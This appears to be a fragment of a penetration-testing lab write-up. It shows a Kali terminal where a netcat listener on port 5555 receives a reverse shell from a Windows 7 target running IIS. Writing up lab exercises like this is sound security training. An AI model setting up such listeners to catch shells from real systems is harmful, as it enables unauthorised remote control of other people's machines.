 root@kali:~/Tools/AutoRecon/src/autorecon# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.5] 49161
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>